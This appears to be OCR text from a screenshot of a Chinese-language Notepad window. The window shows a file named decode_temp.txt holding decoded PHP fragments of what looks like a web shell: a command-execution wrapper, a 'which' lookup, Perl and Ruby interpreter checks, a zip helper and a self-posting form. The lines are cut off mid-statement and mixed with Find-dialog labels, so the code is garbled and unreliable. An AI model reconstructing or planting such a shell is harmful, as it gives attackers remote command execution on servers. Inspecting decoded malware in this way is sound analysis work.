 decode_temp.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
$s_f[$s_i].DIRECTORY_SEPARATOR.'*'); $s_f = array_merge($s_f, $s_a); } } return $s_f; } function xwhich($s_pr){ $s_p = exe("which $s_pr"); if(t
nction zip($s_src, $s_dest){ if(!extension_loaded('zip') || !file_exists($s_src)) return false; if(class_exists("ZipArchive")){ $s_zip = new ZipArchive(
rl": $s_cek = strtolower(exe("perl -h")); if(strpos($s_cek,"usage")!==false) $s_s = 1; break; case "ruby": $s_cek = strtolower(exe("ruby -h")); if
form action='".$s_self."' method='post'>
查找
查找内容(N): ZipA 查找下一个(F)
($s_fnar name); if($s_win){ chdir(".."); if(cp(getcwd())==cp($s_cwd)){ array_unshift(
方向 取消
向上(U) 向下(D)
区分大小写(C)
循环(R)